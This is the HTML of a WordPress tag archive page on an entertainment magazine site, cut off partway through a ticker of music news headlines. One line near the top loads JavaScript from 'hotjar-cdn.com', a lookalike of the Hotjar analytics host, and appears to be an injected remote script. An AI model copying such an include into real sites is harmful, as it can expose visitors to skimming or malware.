

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/wicked-haize/
body_size: 12335
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wicked Haize Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/wicked-haize/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wicked Haize Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/wicked-haize/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/wicked-haize/","url":"https://onewestmagazine.com/magazine/tag/wicked-haize/","name":"Wicked Haize Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/wicked-haize/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/wicked-haize/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/12/Wicked-Haize-featured.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/wicked-haize/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/wicked-haize/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/12/Wicked-Haize-featured.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/12/Wicked-Haize-featured.png","width":1047,"height":1024,"caption":"Wicked Haize"},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/wicked-haize/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Wicked Haize"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Wicked Haize Tag Feed" href="https://onewestmagazine.com/magazine/tag/wicked-haize/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-wicked-haize tag-990 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/ar-star-kimmy-aligns-with-best-kept-secret-as-newest-addition/" title="A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition">
						<span class="mh-ticker-item-date">
                        	[ November 25, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							A&amp;R Star Kimmy Aligns with Best Kept Secret as Newest Addition						</span>
						<span class="mh-ticker-item-cat">
														NEWS						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/yelli-parker-unleashes-all-night-the-soundtrack-to-every-late-night-link-up-youll-never-admit-out-loud/" title="Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud">
						<span class="mh-ticker-item-date">
                        	[ November 22, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Yelli Parker Unleashes “ALL NIGHT”: The Soundtrack to Every Late-Night Link-Up You’ll Never Admit Out Loud						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/quisyg-mississippis-multi-talent-powerhouse-blending-soul-storytelling-and-southern-grit/" title="QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit">
						<span class="mh-ticker-item-date">
                        	[ November 21, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							QuisyG: Mississippi’s Multi-Talent Powerhouse Blending Soul, Storytelling, and Southern Grit						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/von-von-shakes-up-the-industry-with-new-ghost-kid-collaboration/" title="VON VON Shakes Up The Industry With New Ghost Kid Collaboration">
						<span class="mh-ticker-item-date">
                        	[ November 21, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							VON VON Shakes Up The Industry With New Ghost Kid Collaboration						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/drowsy-breaks-through-the-noise-hits-1-on-amazon-charts-and-lands-in-the-top-40-on-itunes/" title="Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes">
						<span class="mh-ticker-item-date">
                        	[ November 21, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Drowsy Breaks Through the Noise, Hits #1 on Amazon Charts and Lands in the Top 40 on iTunes						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/wildwild-da-general-chicagos-resilient-voice-returns-with-power-purpose-vamplife-leadership/" title="WildWild Da General: Chicago’s Resilient Voice Returns with Power, Purpose &amp; Vamplife Leadership">
						<span class="mh-ticker-item-date">
                        	[ November 20, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							WildWild Da General: Chicago’s Resilient Voice Returns with Power, Purpose &amp; Vamplife Leadership						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/black-enterprise-executive-dirk-caldwell-continues-to-drive-innovation-and-growth-as-svp-and-national-director-of-multimedia-sales/" title="Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales">
						<span class="mh-ticker-item-date">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">
						<span class="mh-ticker-item-date">
                        	[ November 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
